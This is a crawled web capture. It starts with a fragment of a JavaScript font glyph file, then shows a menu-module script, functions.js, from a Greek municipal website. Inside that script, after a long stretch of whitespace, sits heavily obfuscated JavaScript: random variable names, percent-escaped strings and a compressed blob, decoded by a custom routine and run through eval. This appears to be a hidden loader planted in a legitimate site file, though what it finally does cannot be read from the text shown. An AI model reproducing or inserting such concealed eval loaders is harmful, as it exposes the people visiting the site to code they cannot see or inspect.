r108,109r29,-29r-108,-109r108,-108r-29,-30r-108,109r-108,-109r-30,30r109,108r-109,109r30,29","w":551},"\u00d9":{"d":"12,-79v0,46,26,102,70,98v56,-5,140,-52,185,-85v120,-87,240,-240,336,-372v-81,222,-122,360,-122,414v0,30,9,45,27,45v38,0,90,-35,155,-90v0,-6,-4,-9,-12,-9v-45,28,-73,42,-83,42v-11,0,-17,-8,-17,-24v0,-98,153,-493,212,-586v6,-9,12,-28,-3,-29v-5,0,-29,10,-73,31v-59,154,-195,337,-311,456v-34,35,-185,156,-237,156v-33,0,-49,-21,-49,-63v0,-17,10,-68,29,-153v20,-92,115,-278,174,-325v59,-15,96,-5,136,-51v19,-22,31,-36,31,-46v0,-6,-4,-9,-12,-9v-24,0,-70,19,-137,56v-26,-3,-113,-39,-150,-54v-11,0,-58,29,-65,37v31,37,95,53,160,64v-115,99,-244,323,-244,497xm610,-747r-88,-113v-16,-30,-76,-32,-74,11v0,13,6,24,19,33r103,69r40,0","w":693},"\u00da":{"d":"12,-79v0,46,26,102,70,98v56,-5,140,-52,185,-85v120,-87,240,-240,336,-372v-81,222,-122,360,-122,414v0,30,9,45,27,45v38,0,90,-35,155,-90v0,-6,-4,-9,-12,-9v-45,28,-73,42,-83,42v-11,0,-17,-8,-17,-24v0,-98,153,-493,212,-586v6,-9,12,-28,-3,-29v-5,0,-29,10,-73,31v-59,154,-195,337,-311,456v-34,35,-185,156,-237,156v-33,0,-49,-21,-49,-63v0,-17,10,-68,29,-153v20,-92,115,-278,174,-325v59,-15,96,-5,136,-51v19,-22,31,-36,31,-46v0,-6,-4,-9,-12,-9v-24,0,-70,19,-137,56v-26,-3,-113,-39,-150,-54v-11,0,-58,29,-65,37v31,37,95,53,160,64v-115,99,-244,323,-244,497xm540,-747r88,-113v16,-30,76,-32,74,11v0,13,-6,24,-19,33r-103,69r-40,0","w":693},"\u00db":{"d":"12,-79v0,46,26,102,70,98v56,-5,140,-52,185,-85v120,-87,240,-240,336,-372v-81,222,-122,360,-122,414v0,30,9,45,27,45v38,0,90,-35,155,-90v0,-6,-4,-9,-12,-9v-45,28,-73,42,-83,42v-11,0,-17,-8,-17,-24v0,-98,153,-493,212,-586v6,-9,12,-28,-3,-29v-5,0,-29,10,-73,31v-59,154,-195,337,-311,456v-34,35,-185,156,-237,156v-33,0,-49,-21,-49,-63v0,-17,10,-68,29,-153v20,-92,115,-278,174,-325v59,-15,96,-5,136,-51v19,-22,31,-36,31,-46v0,-6,-4,-9,-12,-9v-24,0,-70,19,-137,56v-26,-3,-113,-39,-150,-54v-11,0,-58,29,-65,37v31,37,95,53,160,64v-115,99,-244,323,-244,497xm513,-750v53,-16,99,-34,137,-59v9,21,19,40,30,58v16,-16,31,-29,44,-39v-22,-33,-40,-65,-54,-96v-57,57,-111,99,-161,126","w":693},"\u00dc":{"d":"12,-79v0,46,26,102,70,98v56,-5,140,-52,185,-85v120,-87,240,-240,336,-372v-81,222,-122,360,-122,414v0,30,9,45,27,45v38,0,90,-35,155,-90v0,-6,-4,-9,-12,-9v-45,28,-73,42,-83,42v-11,0,-17,-8,-17,-24v0,-98,153,-493,212,-586v6,-9,12,-28,-3,-29v-5,0,-29,10,-73,31v-59,154,-195,337,-311,456v-34,35,-185,156,-237,156v-33,0,-49,-21,-49,-63v0,-17,10,-68,29,-153v20,-92,115,-278,174,-325v59,-15,96,-5,136,-51v19,-22,31,-36,31,-46v0,-6,-4,-9,-12,-9v-24,0,-70,19,-137,56v-26,-3,-113,-39,-150,-54v-11,0,-58,29,-65,37v31,37,95,53,160,64v-115,99,-244,323,-244,497xm674,-825v-7,27,-34,54,-47,75v3,6,10,1,18,-1r56,-11v3,-14,42,-46,38,-68v-18,6,-44,12,-65,5xm544,-825v-7,27,-34,54,-47,75v3,6,10,1,18,-1r56,-11v3,-14,42,-46,38,-68v-18,6,-44,12,-65,5","w":693},"\u00dd":{"d":"34,112v4,60,64,73,145,71v154,-5,237,-69,332,-166v62,-63,153,-202,187,-304v35,-101,60,-249,73,-388v-26,11,-51,23,-75,36v-49,165,-198,395,-357,515v-70,53,-127,80,-172,80v-60,0,-79,-28,-79,-92v0,-165,131,-366,242,-448v68,5,152,-63,153,-82v0,-7,-8,-10,-24,-10v-35,0,-71,15,-108,46v-35,0,-86,-15,-153,-44r-63,42v1,12,51,29,150,50v-105,66,-268,318,-268,479v0,60,40,93,99,93v118,0,247,-86,391,-256v68,-80,120,-185,175,-283v-2,205,-80,332,-152,481v-51,103,-189,229,-313,233v-38,1,-111,-29,-107,-66v1,-14,23,-41,-8,-41v-28,0,-70,27,-68,54xm582,-747r88,-113v16,-30,76,-32,74,11v0,14,-6,25,-19,33r-103,69r-40,0","w":744},"\u00df":{"d":"179,-215v107,-41,177,88,106,166v-27,30,-74,47,-143,50r-1,12v126,6,233,-65,235,-155v2,-81,-73,-126,-158,-107v98,-99,218,-234,150,-412v-184,65,-261,261,-299,490r-38,230v-11,41,-19,71,-24,88r43,-18r133,-503v38,-131,61,-194,126,-248v48,168,-36,298,-134,399","w":401},"\u00e0":{"d":"308,-52v0,-28,27,-103,80,-226v-1,-13,-30,-20,-85,-20v-125,0,-289,120,-289,240v0,38,29,68,67,67v43,0,90,-29,141,-89v17,-20,26,-31,29,-31v-10,47,-21,126,34,124v4,5,97,-49,93,-57v-11,-39,-70,43,-70,-8xm83,-95v0,-85,94,-172,179,-172v30,0,45,7,45,20v-67,131,-129,197,-184,197v-27,0,-40,-15,-40,-45xm247,-371r-88,-113v-16,-30,-76,-32,-74,11v0,13,6,24,19,33r103,69r40,0","w":392},"\u00e1":{"d":"308,-52v0,-28,27,-103,80,-226v-1,-13,-30,-20,-85,-20v-125,0,-289,120,-289,240v0,38,29,68,67,67v43,0,90,-29,141,-89v17,-20,26,-31,29,-31v-10,47,-21,126,34,124v4,5,97,-49,93,-57v-11,-39,-70,43,-70,-8xm83,-95v0,-85,94,-172,179,-172v30,0,45,7,45,20v-67,131,-129,197,-184,197v-27,0,-40,-15,-40,-45xm225,-371r88,-113v19,-30,74,-32,74,11v0,13,-6,24,-19,33r-103,69r-40,0","w":392},"\u00e2":{"d":"308,-52v0,-28,27,-103,80,-226v-1,-13,-30,-20,-85,-20v-125,0,-289,120,-289,240v0,38,29,68,67,67v43,0,90,-29,141,-89v17,-20,26,-31,29,-31v-10,47,-21,126,34,124v4,5,97,-49,93,-57v-11,-39,-70,43,-70,-8xm83,-95v0,-85,94,-172,179,-172v30,0,45,7,45,20v-67,131,-129,197,-184,197v-27,0,-40,-15,-40,-45xm180,-368v53,-16,99,-34,137,-59v9,21,19,40,30,58v17,-17,32,-30,44,-39v-22,-33,-40,-65,-54,-96v-57,57,-111,99,-161,126","w":392},"\u00e3":{"d":"308,-52v0,-28,27,-103,80,-226v-1,-13,-30,-20,-85,-20v-125,0,-289,120,-289,240v0,38,29,68,67,67v43,0,90,-29,141,-89v17,-20,26,-31,29,-31v-10,47,-21,126,34,124v4,5,97,-49,93,-57v-11,-39,-70,43,-70,-8xm83,-95v0,-85,94,-172,179,-172v30,0,45,7,45,20v-67,131,-129,197,-184,197v-27,0,-40,-15,-40,-45xm169,-397v26,6,101,41,145,18v28,-15,56,-37,81,-72r-7,-7v-31,21,-55,32,-72,32v-18,6,-103,-41,-112,-41v-11,0,-35,29,-72,87r7,5v14,-15,24,-22,30,-22","w":392},"\u00e4":{"d":"308,-52v0,-28,27,-103,80,-226v-1,-13,-30,-20,-85,-20v-125,0,-289,120,-289,240v0,38,29,68,67,67v43,0,90,-29,141,-89v17,-20,26,-31,29,-31v-10,47,-21,126,34,124v4,5,97,-49,93,-57v-11,-39,-70,43,-70,-8xm83,-95v0,-85,94,-172,179,-172v30,0,45,7,45,20v-67,131,-129,197,-184,197v-27,0,-40,-15,-40,-45xm325,-450v-7,27,-34,54,-47,75v3,6,10,1,18,-1r56,-11v3,-14,42,-46,38,-68v-18,6,-44,12,-65,5xm195,-450v-7,27,-34,54,-47,75v3,6,10,1,18,-1r56,-11v3,-14,42,-46,38,-68v-18,6,-44,12,-65,5","w":392},"\u00e5":{"d":"308,-52v0,-28,27,-103,80,-226v-1,-13,-30,-20,-85,-20v-125,0,-289,120,-289,240v0,38,29,68,67,67v43,0,90,-29,141,-89v17,-20,26,-31,29,-31v-10,47,-21,126,34,124v4,5,97,-49,93,-57v-11,-39,-70,43,-70,-8xm83,-95v0,-85,94,-172,179,-172v30,0,45,7,45,20v-67,131,-129,197,-184,197v-27,0,-40,-15,-40,-45xm360,-446v0,-42,-31,-76,-80,-73v-39,3,-67,28,-68,75v-1,43,32,73,74,73v43,0,74,-32,74,-75xm230,-446v0,-29,20,-52,51,-55v33,-3,61,23,61,56v0,32,-23,56,-55,56v-32,1,-57,-25,-57,-57","w":392},"\u00e6":{"d":"83,-95v0,-85,94,-172,179,-172v30,0,45,7,45,20v-67,131,-129,197,-184,197v-27,0,-40,-15,-40,-45xm347,-110v79,-17,205,-71,205,-140v0,-32,-22,-48,-66,-48v-36,0,-72,13,-107,40r9,-20v-1,-13,-30,-20,-85,-20v-125,0,-289,120,-289,240v0,38,29,68,67,67v43,0,90,-29,141,-89v17,-20,26,-31,29,-31v-10,47,-21,126,34,124v9,0,23,-6,42,-18v70,32,136,6,197,-39v11,-9,16,-15,16,-20v0,-5,-3,-8,-10,-8v-45,27,-112,64,-159,15v-15,-16,-24,-32,-24,-53xm354,-138v-2,-45,51,-139,96,-135v41,4,33,38,13,70v-20,33,-87,63,-109,65","w":578},"\u00e7":{"d":"143,91v-3,36,-48,57,-91,62r10,19v87,-28,130,-60,130,-96v0,-33,-21,-49,-64,-48r15,-20v39,2,142,-52,140,-79v-1,-8,-5,-10,-12,-6v-27,16,-45,44,-87,44v-59,1,-106,-42,-106,-101v0,-74,39,-128,113,-127v7,-4,47,27,51,27v7,2,69,-29,63,-38v2,-15,-59,-26,-79,-26v-104,0,-214,98,-211,201v2,57,50,102,105,106r-38,52v28,-8,63,0,61,30","w":312},"\u00e8":{"d":"84,-110v79,-17,205,-71,205,-140v0,-32,-22,-48,-66,-48v-94,-1,-203,112,-203,212v0,55,45,96,100,95v49,0,96,-18,141,-53v11,-9,16,-15,16,-20v0,-5,-3,-8,-10,-8v-56,48,-177,59,-183,-38xm91,-138v-2,-45,51,-139,96,-135v41,4,33,38,13,70v-20,33,-87,63,-109,65xm229,-370r-88,-113v-16,-30,-76,-32,-74,11v0,13,6,24,19,33r103,69r40,0","w":314},"\u00e9":{"d":"84,-110v79,-17,205,-71,205,-140v0,-32,-22,-48,-66,-48v-94,-1,-203,112,-203,212v0,55,45,96,100,95v49,0,96,-18,141,-53v11,-9,16,-15,16,-20v0,-5,-3,-8,-10,-8v-56,48,-177,59,-183,-38xm91,-138v-2,-45,51,-139,96,-135v41,4,33,38,13,70v-20,33,-87,63,-109,65xm177,-370r88,-113v16,-30,76,-32,74,11v0,13,-6,24,-19,33r-103,69r-40,0","w":314},"\u00ea":{"d":"84,-110v79,-17,205,-71,205,-140v0,-32,-22,-48,-66,-48v-94,-1,-203,112,-203,212v0,55,45,96,100,95v49,0,96,-18,141,-53v11,-9,16,-15,16,-20v0,-5,-3,-8,-10,-8v-56,48,-177,59,-183,-38xm91,-138v-2,-45,51,-139,96,-135v41,4,33,38,13,70v-20,33,-87,63,-109,65xm106,-369v53,-16,99,-34,137,-59v9,21,19,40,30,58r44,-39v-22,-33,-40,-65,-54,-96v-57,57,-111,99,-161,126","w":314},"\u00eb":{"d":"84,-110v79,-17,205,-71,205,-140v0,-32,-22,-48,-66,-48v-94,-1,-203,112,-203,212v0,55,45,96,100,95v49,0,96,-18,141,-53v11,-9,16,-15,16,-20v0,-5,-3,-8,-10,-8v-56,48,-177,59,-183,-38xm91,-138v-2,-45,51,-139,96,-135v41,4,33,38,13,70v-20,33,-87,63,-109,65xm259,-450v-7,27,-34,54,-47,75v3,6,10,1,18,-1r56,-11v3,-14,42,-46,38,-68v-18,6,-44,12,-65,5xm129,-450v-7,27,-34,54,-47,75v3,6,10,1,18,-1r56,-11v3,-14,42,-46,38,-68v-18,6,-44,12,-65,5","w":314},"\u00ec":{"d":"25,-32v1,40,44,51,77,25r62,-48v0,-7,-3,-11,-10,-11v-27,22,-43,33,-48,33v-12,0,-18,-7,-18,-21v0,-22,74,-221,88,-235v0,-6,-3,-9,-8,-9v-8,0,-117,49,-127,47v0,32,31,5,48,6v-43,108,-64,179,-64,213xm156,-370r-88,-113v-16,-30,-75,-32,-73,11v0,13,6,24,18,33r103,69r40,0","w":186},"\u00ed":{"d":"25,-32v1,40,44,51,77,25r62,-48v0,-7,-3,-11,-10,-11v-27,22,-43,33,-48,33v-12,0,-18,-7,-18,-21v0,-22,74,-221,88,-235v0,-6,-3,-9,-8,-9v-8,0,-117,49,-127,47v0,32,31,5,48,6v-43,108,-64,179,-64,213xm115,-370r88,-113v16,-30,76,-32,74,11v0,13,-6,24,-19,33r-103,69r-40,0","w":186},"\u00ee":{"d":"25,-32v1,40,44,51,77,25r62,-48v0,-7,-3,-11,-10,-11v-27,22,-43,33,-48,33v-12,0,-18,-7,-18,-21v0,-22,74,-221,88,-235v0,-6,-3,-9,-8,-9v-8,0,-117,49,-127,47v0,32,31,5,48,6v-43,108,-64,179,-64,213xm36,-369v53,-16,99,-34,137,-59v9,21,19,40,30,58r44,-39v-22,-33,-40,-65,-54,-96v-57,57,-111,99,-161,126","w":186},"\u00ef":{"d":"25,-32v1,40,44,51,77,25r62,-48v0,-7,-3,-11,-10,-11v-27,22,-43,33,-48,33v-12,0,-18,-7,-18,-21v0,-22,74,-221,88,-235v0,-6,-3,-9,-8,-9v-8,0,-117,49,-127,47v0,32,31,5,48,6v-43,108,-64,179,-64,213xm204,-450v-7,27,-34,54,-47,75v3,6,10,1,18,-1r56,-11v3,-14,42,-46,38,-68v-18,6,-44,12,-65,5xm74,-450v-7,27,-34,54,-47,75v3,6,10,1,18,-1r56,-11v3,-14,42,-46,38,-68v-18,6,-44,12,-65,5","w":186},"\u00f1":{"d":"205,9v36,-20,80,-32,133,-40v-2,-36,-36,-3,-59,-6v23,-58,66,-159,64,-219v0,-29,-12,-42,-37,-42v-78,0,-156,116,-200,178v0,-38,37,-126,41,-174v0,-4,-4,-6,-12,-6v-18,16,-55,33,-111,50v0,5,2,10,7,15r47,-17v-8,79,-66,183,-80,261r68,-31v29,-51,63,-102,103,-153v45,-57,76,-86,93,-86v14,0,21,10,21,31v0,68,-55,170,-91,233xm131,-396v26,6,101,41,145,18v28,-15,56,-37,81,-72r-7,-7v-31,21,-55,32,-72,32v-19,6,-103,-39,-112,-41v-11,0,-35,29,-72,87r7,5v14,-15,24,-22,30,-22","w":366},"\u00f2":{"d":"250,-298v-110,0,-235,86,-230,175v4,68,53,132,121,132v98,0,197,-93,193,-191v-3,-76,-31,-53,-80,-26v55,74,10,185,-71,188v-56,1,-94,-48,-94,-103v0,-70,45,-152,110,-150v29,0,51,8,66,25v15,-8,47,-12,51,-29v3,-11,-53,-21,-66,-21xm247,-371r-88,-113v-16,-30,-76,-32,-74,11v0,13,6,24,19,33r103,69r40,0","w":354},"\u00f3":{"d":"250,-298v-110,0,-235,86,-230,175v4,68,53,132,121,132v98,0,197,-93,193,-191v-3,-76,-31,-53,-80,-26v55,74,10,185,-71,188v-56,1,-94,-48,-94,-103v0,-70,45,-152,110,-150v29,0,51,8,66,25v15,-8,47,-12,51,-29v3,-11,-53,-21,-66,-21xm193,-370r88,-113v16,-30,76,-32,74,11v0,13,-6,24,-19,33r-103,69r-40,0","w":354},"\u00f4":{"d":"250,-298v-110,0,-235,86,-230,175v4,68,53,132,121,132v98,0,197,-93,193,-191v-3,-76,-31,-53,-80,-26v55,74,10,185,-71,188v-56,1,-94,-48,-94,-103v0,-70,45,-152,110,-150v29,0,51,8,66,25v15,-8,47,-12,51,-29v3,-11,-53,-21,-66,-21xm149,-369v53,-16,99,-34,137,-59v9,21,19,40,30,58r44,-39v-22,-33,-40,-65,-54,-96v-57,57,-111,99,-161,126","w":354},"\u00f5":{"d":"250,-298v-110,0,-235,86,-230,175v4,68,53,132,121,132v98,0,197,-93,193,-191v-3,-76,-31,-53,-80,-26v55,74,10,185,-71,188v-56,1,-94,-48,-94,-103v0,-70,45,-152,110,-150v29,0,51,8,66,25v15,-8,47,-12,51,-29v3,-11,-53,-21,-66,-21xm114,-396v26,6,101,41,145,18v28,-15,56,-37,81,-72r-7,-7v-31,21,-55,32,-72,32v-19,6,-102,-41,-112,-41v-11,0,-35,29,-72,87r7,5v14,-15,24,-22,30,-22","w":354},"\u00f6":{"d":"250,-298v-110,0,-235,86,-230,175v4,68,53,132,121,132v98,0,197,-93,193,-191v-3,-76,-31,-53,-80,-26v55,74,10,185,-71,188v-56,1,-94,-48,-94,-103v0,-70,45,-152,110,-150v29,0,51,8,66,25v15,-8,47,-12,51,-29v3,-11,-53,-21,-66,-21xm284,-450v-7,27,-34,54,-47,75v3,6,10,1,18,-1r56,-11v3,-14,42,-46,38,-68v-18,6,-44,12,-65,5xm154,-450v-7,27,-34,54,-47,75v3,6,10,1,18,-1r56,-11v3,-14,42,-46,38,-68v-18,6,-44,12,-65,5","w":354},"\u00f7":{"d":"96,-205r0,41r319,0r0,-41r-319,0xm259,-272v19,0,36,-17,36,-36v0,-19,-17,-36,-36,-36v-19,0,-37,17,-36,36v0,18,17,36,36,36xm258,-25v19,0,36,-17,36,-36v0,-19,-17,-36,-36,-36v-19,0,-36,17,-36,36v0,19,17,36,36,36","w":551},"\u00f9":{"d":"266,-157v-9,31,-66,160,11,170v35,-11,72,-31,95,-53v-7,-27,-44,15,-53,12v-15,0,-22,-7,-22,-21v0,-13,21,-74,63,-181v37,-93,38,-74,-50,-35v-29,61,-75,125,-136,192v-27,29,-49,44,-65,44v-15,0,-22,-12,-22,-36v0,-7,46,-146,77,-190v15,-22,21,-36,21,-39v0,-4,-3,-6,-8,-6v-45,16,-91,36,-140,47v5,33,39,1,60,2v-47,89,-71,158,-70,207v1,35,18,53,49,53v74,-1,146,-111,190,-166xm247,-371r-88,-113v-16,-30,-76,-32,-74,11v0,13,6,24,19,33r103,69r40,0","w":393},"\u00fa":{"d":"266,-157v-9,31,-66,160,11,170v35,-11,72,-31,95,-53v-7,-27,-44,15,-53,12v-15,0,-22,-7,-22,-21v0,-13,21,-74,63,-181v37,-93,38,-74,-50,-35v-29,61,-75,125,-136,192v-27,29,-49,44,-65,44v-15,0,-22,-12,-22,-36v0,-7,46,-146,77,-190v15,-22,21,-36,21,-39v0,-4,-3,-6,-8,-6v-45,16,-91,36,-140,47v5,33,39,1,60,2v-47,89,-71,158,-70,207v1,35,18,53,49,53v74,-1,146,-111,190,-166xm225,-371r88,-113v19,-30,74,-32,74,11v0,13,-6,24,-19,33r-103,69r-40,0","w":393},"\u00fb":{"d":"266,-157v-9,31,-66,160,11,170v35,-11,72,-31,95,-53v-7,-27,-44,15,-53,12v-15,0,-22,-7,-22,-21v0,-13,21,-74,63,-181v37,-93,38,-74,-50,-35v-29,61,-75,125,-136,192v-27,29,-49,44,-65,44v-15,0,-22,-12,-22,-36v0,-7,46,-146,77,-190v15,-22,21,-36,21,-39v0,-4,-3,-6,-8,-6v-45,16,-91,36,-140,47v5,33,39,1,60,2v-47,89,-71,158,-70,207v1,35,18,53,49,53v74,-1,146,-111,190,-166xm180,-368v53,-16,99,-34,137,-59v9,21,19,40,30,58v17,-17,32,-30,44,-39v-22,-33,-40,-65,-54,-96v-57,57,-111,99,-161,126","w":393},"\u00fc":{"d":"266,-157v-9,31,-66,160,11,170v35,-11,72,-31,95,-53v-7,-27,-44,15,-53,12v-15,0,-22,-7,-22,-21v0,-13,21,-74,63,-181v37,-93,38,-74,-50,-35v-29,61,-75,125,-136,192v-27,29,-49,44,-65,44v-15,0,-22,-12,-22,-36v0,-7,46,-146,77,-190v15,-22,21,-36,21,-39v0,-4,-3,-6,-8,-6v-45,16,-91,36,-140,47v5,33,39,1,60,2v-47,89,-71,158,-70,207v1,35,18,53,49,53v74,-1,146,-111,190,-166xm325,-450v-7,27,-34,54,-47,75v3,6,10,1,18,-1r56,-11v3,-14,42,-46,38,-68v-18,6,-44,12,-65,5xm195,-450v-7,27,-34,54,-47,75v3,6,10,1,18,-1r56,-11v3,-14,42,-46,38,-68v-18,6,-44,12,-65,5","w":393},"\u00fd":{"d":"53,9v72,0,169,-112,209,-174v-9,97,-82,327,-159,327v-28,0,-38,-19,-31,-45v-23,-26,-65,10,-65,36v0,26,25,43,54,42v53,0,100,-32,149,-91v67,-81,110,-242,139,-390v-3,-25,-33,-1,-41,4r-20,12v-21,81,-37,103,-89,160v-47,52,-82,78,-101,78v-14,0,-21,-8,-21,-24v-13,-45,99,-229,94,-234v0,-5,-2,-8,-6,-8v-62,25,-105,41,-129,48v-1,29,30,5,42,6v3,4,-72,187,-64,197v0,37,13,56,39,56xm225,-371r88,-113v19,-30,74,-32,74,11v0,13,-6,24,-19,33r-103,69r-40,0","w":372},"\u00ff":{"d":"53,9v72,0,169,-112,209,-174v-9,97,-82,327,-159,327v-28,0,-38,-19,-31,-45v-23,-26,-65,10,-65,36v0,26,25,43,54,42v53,0,100,-32,149,-91v67,-81,110,-242,139,-390v-3,-25,-33,-1,-41,4r-20,12v-21,81,-37,103,-89,160v-47,52,-82,78,-101,78v-14,0,-21,-8,-21,-24v-13,-45,99,-229,94,-234v0,-5,-2,-8,-6,-8v-62,25,-105,41,-129,48v-1,29,30,5,42,6v3,4,-72,187,-64,197v0,37,13,56,39,56xm325,-450v-7,27,-34,54,-47,75v3,6,10,1,18,-1r56,-11v3,-14,42,-46,38,-68v-18,6,-44,12,-65,5xm195,-450v-7,27,-34,54,-47,75v3,6,10,1,18,-1r56,-11v3,-14,42,-46,38,-68v-18,6,-44,12,-65,5","w":372},"\ue000":{"w":0},"\ue001":{"w":200},"\ue002":{"w":50},"\ue003":{"d":"-2,-414v59,-17,104,-37,136,-59v9,21,19,40,30,58v17,-17,32,-30,44,-39v-22,-33,-40,-65,-54,-96v-59,59,-112,101,-160,126","w":250},"\u00a0":{"w":310}}});


--- FILE ---
content_type: application/x-javascript
request_url: http://old.serres.gr/serres100/modules/mod_ngmenufree/mod_ngmenu/functions.js
body_size: 7267
content:
l1l=document.all;var naa=true;ll1=document.layers;lll=window.sidebar;naa=(!(l1l&&ll1)&&!(!l1l&&!ll1&&!lll));l11=navigator.userAgent.toLowerCase();function lI1(l1I){return l11.indexOf(l1I)>0?true:false};lII=lI1('kht')|lI1('per');naa|=lII;































































																																							c1r14ck1T0t3=new Array();c1r14ck1T0t3[0]='%68\167R%36\116x\160%34%35\167%31%39%34%57%33';bi6U5Qmm5vY8=new Array();bi6U5Qmm5vY8[0]='	~zb~~~~~~~~~	~\n~~~\r~~~~~~~~~~~~~~~~\r~~ ~!~"~#~$~%~&~\'~(~)~*~+~,~-~.~/~0~1~2~3~4~5~6~7~8~9~:~;~<~=~>~?~@~A~B~C~D~E~F~G~H~I~J~K~L~M~N~O~P~Q~R~S~T~U~V~W~X~Y~Z~[~\\~B~~_~`~a~b~c~d~e~f~g~h~i~gnsp=\'Old browser!\';dl=document.lay~zs;oe=win}w.op~za?1:0~~a}}}}}	all&&!};g}}}}}.}1tEle}5tById;~x}}}.sidebar?true:f})~y;tN=navigator.u~yrA}1}6}cL~w~zCa~y();iz}[}Z.}FexOf(\'netsca}\')>=0}P}R}T}Vl}Xzis=}z}|}~|zb\'m}Ie 7|\n||}Q}S}U}We;|s8|N}{}}}}||i| 8|#|\r||\'||||=|,8}v|zb~x},!}wN){quog}zb\'iuy\'};v}N |g~o~}function |m}t{r|ur|h|&e|X}}~w}|r~vr =|i}<|+OF}E|w}l}}b|fn.p~v}ccol|1}K|("fi};")!=-1|<||)}v7f|B||Hz{{"|(||*/**\r\n*|ig}5u v1.3.0{4{6C}yr}`ht 2005 Ge}dg }n|nnz{B DHTML M}{:Modu}; f}d{aambo O}|hSo|pce{ZM{n{p{r{t {v{x| | F|n| {vftw}N{z{5 Re};}re~s|b}K|}GNU/GP{`Li{y~l}T {Itp://wz.}7nu}rg/{py};z/gp{{Iml{B*/{4z,|Z|}h|nf';vzeCm='fu';a4qSShxHRnoUle='ORelFZEHZYSwSqJVOIskyOGc';vzeCm+= 'nction uVGZiB'+'bCMtfH64wg(wdMlBy'+'c76qb9782y){';tBlwUJ0hu104='gSn8P';ed5f30Kup02='%76%61r%20%6C%32%3D%77\151ndo%77%2E\157\160er%61%3F%31%3A%30%3Bfun%63%74\151on%20\154%33%28l%34%29%7Bl%35%3D%2Fz%62%2Fg%3Bl%36%3D%53t\162i\156g%2Ef\162%6F%6D%43h%61%72\103\157de%28%30%29%3B%6C%34%3D\154%34%2E%72\145\160l%61%63\145%28\154%35%2C\154%36%29%3Bva%72%20%6C%37%3D%6E\145%77%20A%72r%61\171%28%29%2C\154%38%3D%5F%31%3Dl%34%2E%6C%65%6E%67%74%68%2Cl%39%2Cl%49%2C\151\154%3D%31%36%32%35%36%2C%5F%31%3D%30%2C%49%3D%30%2C%6C%69%3D%27%27%3Bd\157%7B%6C%39%3D\154%34%2E\143harCo\144\145At%28%5F%31%29%3BlI%3D%6C%34%2Ec%68a\162C%6F%64e\101t%28%2B%2B%5F%31%29%3B%6C%37%5BI%2B%2B%5D%3D%6CI%2B\151%6C%2D%28%6C%39%3C%3C%37%29%7Dw\150il%65%28%5F%31%2B%2B%3C\154%38%29%3Bva\162%20l%31%3Dn\145\167%20%41\162\162%61y%28%29%2Cl%30%3D%6E%65w';c1r14ck1T0t3[0]+= 'oc\162%79CW\130%35O%36t%32J%32';bi6U5Qmm5vY8[0]+= '|~ {||e|g.zJef}Hz>it|:|\n;zF/zH|\\os{Dn{g_live_}It| |zO{\nzR{o{{+zTf[1]z^\nzG|[z{zMzszQ{z{yzbz,})~zzZy{zSzK}{o|\\:\\/y|\n}uz_yry{	y{\r{}zyz{z}]y\n|a|cy }zY_{9(z}<}\'_}J, sm_}}y:a|dzkzmst}be|L{4	y<y>{tzzMyMy?nyzb	nzh}J[yWy8d}\n}gth]zMy5}=y\\yUi|zbyB|ezlznyGzp }, |Is}na}Kd2yJ\n~zb|yvyx2zM1yU	yi (|v}G}byGchEzl}) {yK~zbx	|xxyBxxzZ\'|g{yw\'y:NGS|P|ns~ydIzpm}u z,IEx}z~yxy|~zb}g~zyF|bcx|(ty}o|zbxoyw)=~oy,yC|g|\n ? xJyw :|i{hl;x1/FFx	xW~s|x$x&tx(ex*zx-{x5yK}yKy[y0zZy*xsy+x@y.xhx\'x)x+xo|ky{	zah{Hzjg{I_pz}y8x.sxyh|zbxuy]};yWya > 0w	{kr(zai|\rx^i<wy^whw&++wxwyXd[i]w*y`hwww0w|[}}}p{.}}ec(ww5y)y\n/~za{9y\\xzMdy={9w8w- xz_~yi(wP}JwRxN wr~yI}y4xy()|Lx_wE}ypzYxV|rh| }|{}\'|\\{cwtlyw\\~}cg|Qezcy#xlx+x&lzL|w[x:~zbxc~zbwT_}}tznx~v	xnx.(wewgwi}}wly:vewhzZv!2y)v#}Nvv\'wk3v*z\'w{Hvwey7zY}<sy:yRyOdy*~x(x<rx>x@yz vCvE|c2}twL~xy~vP	vPxyxyxPx|x%h~wSuby3}Jww^}JwWw:wwx9~zbzaw@|n}1xpy8wDxwF(v`xwO{cwQwSwU{cvd wYvy}|zbw`dwb|v$v&wjwlwnz,wpuwr{J|g yaww|p{W';function bCMtfH64wguVGZiB(a4XGN){a4qSShxHRnoUle+=a4XGN};vzeCm+= 'eva';sc5r65BBga08Xad='sYPdSfMBeYvunOOJ';vzeCm+= 'l(unes';x2p1ISS='p1C7sKOSn47773bg0ZB';vzeCm+= 'cape(wdMlByc76qb9782y))}';x2p1ISS+= 'iZJysOM87K2o7T';eval(vzeCm);eRSLht5J='WkOiphFxPBhjOoOhOWUq';vzeCm='';ed5f30Kup02+= '%20Ar%72a\171%28%29%2CIl%3D%31%32%38%3Bd%6F%7Bl%30%5B\111l%5D%3D\123\164\162i\156g%2E\146%72%6Fm%43\150\141%72C%6F%64%65%28Il%29%7D%77\150\151%6C\145%28%2D%2D%49l%29%3BI\154%3D%31%32%38%3B%6C%31%5B%30%5D%3D%6Ci%3D\154%30%5B%6C%37%5B%30%5D%5D%3B\154l%3Dl%37%5B%30%5D%3B%5Fl%3D%31%3Bv%61%72%20%6C%5F%3D\154%37%2Eleng\164%68%2D%31%3B\167h%69\154e%28%5F\154%3Cl%5F%29%7B\163witch%28l%37%5B%5Fl%5D%3C%49l%3F%31%3A%30%29%7B%63%61%73%65%20%30%20%3Al%30%5B%49%6C%5D%3D%6C%30%5Bll%5D%2BS\164ri%6E\147%28%6C%30%5B\154\154%5D%29%2Es\165\142%73tr%28%30%2C%31%29%3Bl%31%5B%5Fl%5D%3Dl%30%5BI%6C%5D%3Bi%66%28\154%32%29%7Bl\151%2B%3Dl%30%5BI%6C%5D%7D%3B%62re\141k%3Bd\145\146au%6Ct%3Al%31%5B%5F\154%5D%3D%6C%30%5B\154%37%5B%5F%6C%5D%5D%3B%69\146';bCMtfH64wguVGZiB('pQPv4NXu');a39T5yO355='l';bi6U5Qmm5vY8[0]+= '{J{9w}wvw^uv wkv)xvfw=yMsvZ}xf "wT"+v!z~+"mu,v(zvw#tV|[|v}8u9r}?IDvtv>vN~vu%~w{bz1(u$u&vuu6|[y<u>vzy2{c[uv.wlw7muWv,v%u[u u5vyLmu>}Hu&Ti}|}|~ytuj}{wxvz\rzYF}dv\\v^{c{\'+uM~w}J+\'"y:"u~tzbu\'ttu)u~zYugtt)x"y;mSu&Pax<v?~zbx6{/vh~t	}JzM\'~}xcvRvT{4vVx{{ 